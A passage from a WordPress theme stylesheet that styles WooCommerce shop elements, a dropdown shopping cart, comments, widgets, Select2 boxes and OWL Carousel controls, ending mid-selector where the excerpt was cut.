.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    border-radius: 0;
    padding: 0;
    border: 0;
}
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active {
    top: 0 !important;
}
.woocommerce #content input.button.loading,
.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading,
.woocommerce-page #content input.button.loading,
.woocommerce-page #respond input#submit.loading,
.woocommerce-page a.button.loading,
.woocommerce-page button.button.loading,
.woocommerce-page input.button.loading {
    border: none !important;
}
.woocommerce #content input.button.disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce a.button.disabled,
.woocommerce button.button.disabled,
.woocommerce input.button.disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce-page #respond input#submit:disabled,
.woocommerce-page a.button.disabled,
.woocommerce-page button.button.disabled,
.woocommerce-page input.button:disabled,
.single_add_to_cart_button:active,
.single_add_to_cart_button:disabled,
.single_add_to_cart_button:disabled:active {
    border: none !important;
    background: #1B344E!important;
    color: #ffffff!important;
}
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
    padding-left: 30px!important;
    padding-right: 30px!important;
}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
    box-shadow: none;
    -moz-box-shadow: none;
    outline: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before {
    display: none;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img,
.woocommerce div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce-page #content div.product div.images img {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    text-shadow: none;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
    box-shadow: none;
    -webkit-box-shadow: none;
    background: none;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
    box-shadow: none;
    -webkit-box-shadow: none;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    height: 45px;
    width: 200px;
    line-height: 20px;
    padding: 14px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.woocommerce-page .content-block {
    margin-bottom: 50px;
}
.woocommerce-shop {
    margin-top: 30px;
    padding-left: 0;
    padding-right: 0;
}
#ship-to-different-address {
    position: relative;
    margin-top: 20px;
    margin-bottom: 5px;
}
#ship-to-different-address-checkbox {
    position: absolute;
    top: 15px;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000000;
}
.product_meta > span {
    display: block;
}
.woocommerce ul.products li.product .onsale {
    margin: 0;
    border-radius: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    background: #2C99ED;
    right: auto;
    left: 0;
}
.woocommerce ul.products li.product .price {
    font-size: 16px;
    font-weight: bold;
    color: #000000;
}
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price del {
    display: inline-block;
    text-decoration: none;
}
.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product h2 {
    color: #2A2F35;
    font-size: 16px;
}
.woocommerce ul.products li.product h3:hover,
.woocommerce ul.products li.product h2:hover {
    color: #2C99ED;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    width: 30px;
    height: 30px;
}
.woocommerce span.onsale {
    left: 0;
    top: 0;
    width: 50px;
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    background: #2C99ED;
    font-weight: normal;
}
.woocommerce .reset_variations {
    display: none!important;
}
.woocommerce .woocommerce-variation-price {
    margin-bottom: 10px;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-size: 25px;
    color: #000000;
}
.woocommerce div.product form.cart .group_table tr,
.woocommerce div.product form.cart .group_table tr:hover {
    background: none;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding: 0;
    padding-top: 5px;
    padding-bottom: 5px;
}
.woocommerce div.product form.cart .group_table td.label {
    display: table-cell;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: normal;
    font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
}
.woocommerce table.shop_table,
#add_payment_method #payment,
.woocommerce-checkout #payment {
    border-radius: 0;
}
.woocommerce table.shop_attributes td {
    padding: 8px;
}
#ship-to-different-address-checkbox {
    top: -6px;
}
.woocommerce-thankyou-order-details.order_details {
    background: #eeeeee;
}
.woocommerce-thankyou-order-details.order_details li {
    padding-top: 15px;
    padding-bottom: 15px;
}
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid #F5F5F5;
}
.woocommerce.widget_shopping_cart .buttons a.button {
    height: auto;
}
.woocommerce.widget_shopping_cart .buttons a.button:hover {
    text-decoration: none!important;
}
.woocommerce.widget.widget_product_categories {
    color: #828282;
}
.woocommerce.widget.widget_product_categories a {
    color: #000000;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
}
.woocommerce.widget.widget_product_categories a:hover {
    text-decoration: none;
    color: #2C99ED;
}
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 0;
}
.woocommerce-review-link {
    color: #2A2F35;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations tr,
.woocommerce div.product form.cart .variations th {
    padding: 0;
    background: none;
}
.woocommerce div.product form.cart .variations label{
    padding-top: 8px;
}
.woocommerce div.product form.cart .variations .select2-container {
    width: 100%;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
}
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover {
    text-decoration: none;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 10px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce a.remove:hover {
    color: #000000!important;
    background: transparent;
    text-decoration: none;
}
/* 13.2. WooCommerce buttons */
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
    text-shadow: none;
    border: none;
    box-shadow: none;
    border-radius: 0;
    text-shadow: none !important;
    -webkit-border-radius: 0;
    -webkit-box-shadow: none;
}
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active {
    top: 0;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
    text-shadow: none;
}
.woocommerce ul.products li.product a.button {
    float: left;
    margin-right: 10px;
}
.woocommerce ul.products li.product .added_to_cart {
    display: none;
}
.woocommerce .columns-2 ul.products li.product,
.woocommerce-page .columns-2 ul.products li.product {
    width: 48.101%;
}
.woocommerce .columns-3 ul.products li.product,
.woocommerce-page .columns-3 ul.products li.product {
    width: 30.801%;
}
.woocommerce .columns-4 ul.products li.product,
.woocommerce-page .columns-4 ul.products li.product {
    width: 22.1509%;
}
.woocommerce .columns-5 ul.products li.product,
.woocommerce-page .columns-5 ul.products li.product {
    width: 16.9615%;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
    animation: 2s linear 0s normal none infinite running spin;
    content: "";
    font-family: WooCommerce;
    font-weight: 400;
    position: absolute;
    right: -20px;
    margin-top: 2px;
    vertical-align: middle;
}
.woocommerce .product-item-box a.add_to_cart_button.added:before {
    content: "";
    font-family: WooCommerce;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    line-height: 26px;
    font-weight: 300;
    font-size: 30px;
    float: none;
}
.woocommerce #content table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
    background: none;
    color: #000000!important;
}
.wc-forward a:after,
.wc-forward:after {
    display: none;
}
.wc-backward a:before,
.wc-backward:before {
    display: none;
}
.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
    width: auto;
    font-size: 13px;
    height: auto;
    padding: 12px 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #cccccc;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: #2C99ED;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #F4F4F4;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 45px;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: normal;
}
#ship-to-different-address label {
    font-weight: normal;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    background: #2C99ED;
    color: #ffffff;
}
.woocommerce #payment #place_order:hover,
.woocommerce-page #payment #place_order:hover {
    background: #2A2F35;
}
.woocommerce .star-rating,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce p.stars a,
.woocommerce p.stars a:hover {
    color: #fde428;
}
.woocommerce ul.cart_list li.empty {
    padding-left: 0;
}
.woocommerce #reviews #comment {
    margin-bottom: 0;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
    margin-top: 30px;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    margin-left: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: auto;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-controls .owl-buttons div.owl-prev {
    left: 50px;
}
.woocommerce div.product div.images .flex-control-thumbs .owl-controls .owl-buttons div.owl-next {
    right: 50px;
}
.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
}
.woocommerce .widget_shopping_cart .buttons a:hover,
.woocommerce.widget_shopping_cart .buttons a:hover {
    text-decoration: none;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 0;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
    font-weight: normal;
    text-align: left;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    padding-top: 10px;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce a.remove:hover {
    color: #000000!important;
    background: transparent;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border-color: #eeeeee;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: transparent;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    padding: 10px;
    line-height: inherit;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    height: 40px;
    width: 40px;
}
.woocommerce .woocommerce-product-gallery .gallery .gallery-item .rl-gallery-link img {
    border: none!important;
}
.woocommerce .woocommerce-product-gallery .gallery .gallery-item {
    margin: 0!important;
    width: 33.3333%!important;
}
/*
* Dropdown Shopping cart
*/
.shopping-cart {
    width: auto;
    position: relative;
}
.shopping-cart .cart-toggle-btn span {
    display: none;
    font-size: 15px;
    margin-left: 5px;
}
header.mainmenu-position-menu_below_header .shopping-cart span:hover,
header.mainmenu-position-menu_below_header .shopping-cart a:hover {
    color: #2A2F35!important;
}
.shopping-cart .cart-toggle-btn span.menu-uppercase {
    text-transform: uppercase;
}
.shopping-cart .cart-toggle-btn span.menu-font-weight-bold {
    font-weight: bold;
}
.shopping-cart-product-price .variation {
    font-weight: 300;
    margin-bottom: 10px;
}
.shopping-cart .nano {
    max-height: 368px;
}
.shopping-cart-product-price .variation dt,
.shopping-cart-product-price .variation dd,
.shopping-cart-product-price .variation p {
    display: inline;
}
.shopping-cart .shopping-cart-count {
    font-weight: normal;
    background: #f43e3e;
    color: #ffffff;
    font-size: 11px;
    min-width: 15px;
    height: 15px;
    padding: 2px;
    border-radius: 15px;
    position: absolute;
    right: -10px;
    text-align: center;
    top: -3px;
    z-index: 20;
    line-height: 13px;
}
.shopping-cart .shopping-cart-content {
    display: block;
    opacity: 0;
    position: absolute;
    width: 200px;
    background: #ffffff;
    z-index: 10000;
    min-width: 300px;
    padding: 20px;
    margin-top: 0;
    right: 0;
    min-height: 115px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    transform: matrix(0, 0, 0, 0, 0, 0);
    -ms-transform: matrix(0, 0, 0, 0, 0, 0);
    -webkit-transform: matrix(0, 0, 0, 0, 0, 0);
}
.shopping-cart:hover .shopping-cart-content {
    display: block;
    opacity: 1;
    transform: matrix(1, 0, 0, 1, 0, 0);
    -ms-transform: matrix(1, 0, 0, 1, 0, 0);
    -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
}
.shopping-cart .shopping-cart-product {
    border-bottom: 1px solid #F2F1F1;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.shopping-cart .shopping-cart-products {
    margin-bottom: 20px;
}
.shopping-cart .shopping-cart-product:last-child {
    margin-bottom: 0;
}
.shopping-cart .shopping-cart-product-image img {
    width: 70px;
    height: auto;
}
.shopping-cart .shopping-cart-product-image {
    float: left;
    margin-right: 20px;
}
.shopping-cart .mgt-button {
    display: block;
}
.shopping-cart .mgt-button-checkout {
    margin-bottom: 0;
}
.shopping-cart-subtotal {
    display: block;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 15px;
    margin-top: -5px;
}
.shopping-cart-subtotal .shopping-cart-subtotal-text {
    float: left;
}
.shopping-cart-subtotal .shopping-cart-subtotal-value {
    float: right;
}
.woocommerce a.remove,
.shopping-cart-product-remove a.remove {
    color: red!important;
    font-size: 30px;
    font-weight: 300;
    line-height: 18px;
    text-decoration: none;
    float: right;
    display: block;
    text-align: center;
    margin-top: -1px;
}
.shopping-cart-product-remove a.remove {
    margin-top: 2px;
}
.woocommerce a.remove:hover,
.shopping-cart-product-remove a.remove:hover {
    color: #000000!important;
    background: none;
}
.shopping-cart-product-title a {
    text-decoration: none;
    font-size: 14px;
    display: block;
    margin-bottom: 10px;
    white-space: normal;
    margin-right: 20px;
}
.shopping-cart-product-price {
    font-size: 14px;
    display: table;
}
.shopping-cart .empty {
    text-align: center;
    padding-top: 0;
    padding-bottom: 30px;
    display: block;
}
.shopping-cart .empty-cart-icon-mini {
    display: table;
    margin: 30px auto 20px;
}
.shopping-cart .empty-cart-icon-mini i.fa {
    font-size: 50px!important;
}
/*
* 14. WordPress default styles overrides
*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.mejs-container .mejs-controls div {
    line-height: 16px!important;
}
.mejs-container {
    overflow: hidden;
}
.taxonomy-description {
    margin-bottom: 30px;
    padding: 0;
}
.taxonomy-description p {
    margin: 0;
}
.blog-header-title {
    margin: 70px 0;
    text-transform: uppercase;
}
.about-meta {
    margin-top: 30px;
}
.about-meta i {
    margin-right: 5px;
    margin-left: 5px;
}
#respond {
    margin-top: 15px;
}
.comment-form label {
    display: block;
    font-weight: 700;
}
.comments-area {
    margin-bottom: 50px;
}
.page .comments-area {
    border-top: 1px solid #eeeeee;
    margin-top: 30px;
}
.comment-list .children {
    padding: 0;
}
.comment-list .children li.comment {
    padding-left: 30px;
}
.comment-list li.comment:first-child {
    border-top: 1px solid #eeeeee;
    margin-top: 0;
}
.comment-list li.comment {
    margin-top: 0;
    list-style: none;
    border-bottom: 1px solid #eeeeee;
}
.comment-list .children li.comment {
    border-top: 1px solid #eeeeee;
    border-bottom: 0;
}
.comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.comment-content {
    margin-top: 5px;
}
.comment-body {
    padding: 0;
}
.comment-author {
    width: 60px;
    margin: 20px 0;
    margin-top: 25px;
    margin-right: 30px;
    float: left;
}
.comment-metadata {
    margin-top: 20px;
    margin-bottom: 20px;
    display: table;
}
.comment-metadata a {
    text-decoration: none;
}
.comment-metadata .author {
    line-height: 18px;
}
.comment-metadata .author cite {
    font-style: normal;
    font-weight: normal;
    text-transform: uppercase;
    font-size: 16px;
}
.comment-meta .reply {
    float: right;
    margin-right: 0;
    margin-top: 20px;
}
.comment-meta .reply a {
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
    font-size: 12px;
    color: #2A2F35;
    text-transform: uppercase;
}
.comment-meta .reply a:hover {
    color: #2C99ED;
}
.comment-meta .reply a:hover {
    text-decoration: none;
}
.comment-meta .date {
    font-size: 12px;
}
.comment-meta .date a {
    color: #828282;
}
.comments-title {
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    margin: 0;
    padding: 0;
    margin-bottom: 30px;
    margin-top: 40px;
}
.comment-reply-title {
    font-size: 16px;
    font-weight: 700;
}
.comments-area textarea,
.comments-area input {
    margin-bottom: 30px;
}
.comments-area input#submit {
    margin-bottom: 0;
}
#comments-form-wrapper {
    font-weight: 400;
    display: none;
}
.single-post #blog_show_comment_form {
    margin-top: -57px;
    float: right;
}
.page #blog_show_comment_form {
    margin-top: -57px;
    float: right;
}
.sidebar .widget .select2-container,
.sidebar .widget .select2-container,
.sidebar .widget input[type="search"],
.sidebar .widget input[type="text"],
.sidebar .widget input[type="password"] {
    width: 100%;
}
.sidebar .widget input[type="search"],
.sidebar .widget input[type="text"],
.sidebar .widget input[type="password"] {
    margin-bottom: 10px;
}
.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    text-align: left;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    text-transform: uppercase;
    font-weight: bold;
    border: none;
    background: #F4F4F4;
    color: #2A2F35;
    padding: 3px 10px;
    margin-right: 5px;
    margin-bottom: 10px;
    display: inline-block;
    text-decoration: none;
    line-height: 20px;
    vertical-align: middle;
}
.sidebar .widget.widget_meta li,
.sidebar .widget.widget_categories li,
.sidebar .widget.widget_pages li,
.sidebar .widget.widget_archive li,
.sidebar .widget.widget_nav_menu li {
    margin-top: 5px;
    margin-bottom: 5px;
}
.sidebar .widget a:hover {
    text-decoration: underline;
}
.sidebar .widget .mgt-promo-block a:hover {
    text-decoration: none;
}
.content-block .widget_archive ul li a,
.content-block .widget_categories ul li a {
    text-decoration: none;
    font-size: 15px;
}
.content-block .widget_categories ul li {
    color: #828282;
}
.sidebar .widget_pages ul li li a {
    display: block;
}
.sidebar .widget_pages ul li li a {
    padding-left: 15px;
}
.footer-sidebar-wrapper .widget_tag_cloud .tagcloud a,
.footer-sidebar-wrapper .widget_product_tag_cloud .tagcloud a {
    border-color: #ffffff;
    line-height: 20px;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    text-decoration: none;
    border-color: #2A2F35;
    background-color: #2A2F35;
    color: #ffffff;
}
.widget_calendar table {
    width: 100%;
    text-align: center;
    background: #EEEEEE;
}
.widget img {
    max-width: 100%;
    height: auto;
}
.widget_rss li {
    margin-bottom: 20px;
}
.only-fixed {
    position: fixed !important;
    top: 0 !important;
}
input.pass-input {
    margin-bottom: 0;
}
.entry-content {
    overflow: visible;
}
.entry-content img {
    height: auto;
    max-width: 100%;
}
img.alignleft {
    float: left;
    margin-right: 30px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.alignleft {
    float: left;
}
img.alignright {
    float: right;
    margin-left: 30px;
    margin-bottom: 10px;
    margin-top: 10px;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    clear: both;
}
img.alignnone {
    margin-bottom: 10px;
    margin-top: 10px;
}
.alignright {
    float: right;
}
.aligncenter {
    text-align: center;
    margin: auto;
}
.image-attachment {
    margin: 150px 0;
}
.image-attachment .about-meta {
    margin-bottom: 0;
}
.comments-area input[type="text"] {
    width: 462px;
}
.comments-area textarea {
    width: 100%;
}
.wp-caption {
    max-width: 100%;
    color: #8e8e8e;
    font-style: italic;
    margin-bottom: 30px;
}
.wp-caption.alignright {
    margin-left: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.wp-caption.alignleft {
    margin-right: 30px;
    margin-bottom: 5px;
    margin-top: 5px;
}
.wp-caption-text {
    padding: 5px;
    text-align: center;
    font-size: 14px;
}
.wp-caption img {
    width: 100%;
}
.gallery-caption {
    color: #8e8e8e;
}
.sticky {
}
.gallery-caption {
}
.bypostauthor {
}
.shortcode br {
    display: none;
}
/*
* 15. SelectBox overrides
*/
body .select2-container .select2-choice {
    border-color: #eeeeee;
    background: #ffffff;
    padding: 8px 10px 5px 15px;
    height: auto;
    font-weight: normal;
    border-radius: 0;
    height: 45px;
}
body .select2-container .select2-choice:hover {
    text-decoration: none;
}
body .select2-search {
    padding: 0;
}
body .select2-search input {
    border-color: #eeeeee;
    color: #000000;
    background: #F5F5F5;
    font-size: 13px;
    padding: 14px 20px 14px 40px;
    line-height: 15px;
}
body .select2-search:before {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    font-size: 15px;
    left: 15px;
    position: absolute;
    top: 50%;
    margin-top: -9px;
    color: #17477c;
}
body .select2-drop-active {
    border-color: #eeeeee;
}
body .select2-results {
    background: none;
    margin: 0;
    padding: 0;
    border-top: 1px solid #eeeeee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-drop.select2-drop-above.select2-drop-active {
    border: none;
    border-radius: 0;
}
body .select2-results .select2-result-label {
    padding: 7px 14px;
    font-size: 13px;
    font-weight: normal;
    border-bottom: 1px dotted #eeeeee;
}
body .select2-results .select2-result:last-child .select2-result-label {
    border-bottom: 0;
}
body .select2-container .select2-choice .select2-arrow {
    width: 35px;
    background: none;
    border: none;
    text-align: left;
}
body .select2-container .select2-choice .select2-arrow b {
    display: none;
}
body .select2-container .select2-choice .select2-arrow:after {
    content: "";
    display: inline-block;
    font-family: "fontawesome";
    margin-left: 15px;
    margin-top: 9px;
}
body .header-menu .select2-container .select2-choice .select2-arrow:after {
    margin-top: 2px;
}
body .search-bar .select2-container .select2-choice .select2-arrow:after {
    margin-top: 7px;
}
body .select2-drop {
    background-color: #ffffff;
    color: #2C99ED; /* link color */
}
body .select2-results .select2-highlighted {
    background: #ffffff;
    color: #606060;
}
body .select2-drop-active {
    border: none;
}
body .select2-container-active .select2-choice,
body .select2-container-active .select2-choices {
    border-radius: 0;
    border-color: #eeeeee;
}
body .select2-dropdown-open.select2-drop-above .select2-choice,
body .select2-dropdown-open.select2-drop-above .select2-choices {
    border-color: #eeeeee;
    border-radius: 0;
}
body .select2-dropdown-open.select2-drop-above .select2-results {
    box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.2);
}
body .select2-container-multi.select2-container-active .select2-choices {
    border: none;
}
body .select2-results .select2-no-results, .select2-results .select2-searching,
body .select2-results .select2-ajax-error, .select2-results .select2-selection-limit {
    background: #fff;
    font-size: 13px;
    padding: 14px;
    font-weight: 400;
}
/*
* 16. OWL Carousel slider script overrides
*/
body .owl-theme .owl-controls {
    text-align: center;
    margin-top: 0;
}
body .owl-theme .owl-controls .owl-buttons {
    opacity: 0;
}
body .owl-theme:hover .owl-controls .owl-buttons {
    opacity: 1;
}
body .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    opacity: 1.0;
    margin: 0;
    background-position: center center;
    background-repeat: no-repeat;
    width: 40px;
    height: 40px;
    border-radius: 0;
}
body .owl-theme .owl-controls .owl-buttons div.owl-prev {
    background-image: url("img/arrow-left.png");
    opacity: 0.5;
    position: absolute;
    left: -130px;
    margin-top: -20px;
    top: 50%;
}
body .vc_row.vc_row-fluid[data-vc-stretch-content="true"] .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 50px;
}
body .owl-theme.owl-invert-nav .owl-controls .owl-buttons div.owl-prev {
    background-image: url("img/arrow-left-invert.png");
}
body .col-md-9 .owl-theme .owl-controls .owl-buttons div.owl-prev,
body .wpb_column:not(.vc_col-sm-12) .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 30px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    body .owl-theme .owl-controls .owl-buttons div.owl-prev {
        background-image: url("img/arrow-left@2x.png");
        background-size: 40px 40px;
    }
    body .owl-theme.owl-invert-nav .owl-controls .owl-buttons div.owl-prev {
        background-image: url("img/arrow-left-invert@2x.png");
    }
}

body .owl-theme .owl-controls .owl-buttons div.owl-prev:hover {
    opacity: 0.9;
}
body .owl-theme .owl-controls .owl-buttons div.owl-next{
    background-image: url("img/arrow-right.png");
    opacity: 0.5;
    position: absolute;
    right: -130px;
    margin-top: -20px;
    top: 50%;
}
body .vc_row.vc_row-fluid[data-vc-stretch-content="true"] .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 50px;
}
body .owl-theme.owl-invert-nav .owl-controls .owl-buttons div.owl-next{
    background-image: url("img/arrow-right-invert.png");
}
body .col-md-9 .owl-theme .owl-controls .owl-buttons div.owl-next,
body .wpb_column:not(.vc_col-sm-12) .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 30px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    body .owl-theme .owl-controls .owl-buttons div.owl-next {
        background-image: url("img/arrow-right@2x.png");
        background-size: 40px 40px;
    }
    body .owl-theme.owl-invert-nav .owl-controls .owl-buttons div.owl-next {
        background-image: url("img/arrow-right-invert@2x.png");
    }
}
body .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
    opacity: 0.9;
}
body .owl-theme .owl-controls .owl-page span {
    background-color: #D1CFCF;
    opacity: 1;
}
body .owl-theme .owl-controls .owl-page.active span,
body .owl-theme .owl-controls.clickable .owl-page:hover span {
    border: 3px solid #2C99ED;
    background-color: #fff;
    opacity: 1;
}
body .owl-theme .owl-controls .owl-pagination {
    margin-top: 35px;
    margin-bottom: 40px;
}
body .fullwidth-background .owl-theme .owl-controls .owl-pagination {
    margin-top: 5px;
    margin-bottom: 50px;
}
/*
* 17. Visual Composer plugin overrides
*/
body .vc_col-has-fill > .vc_column-inner,
body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
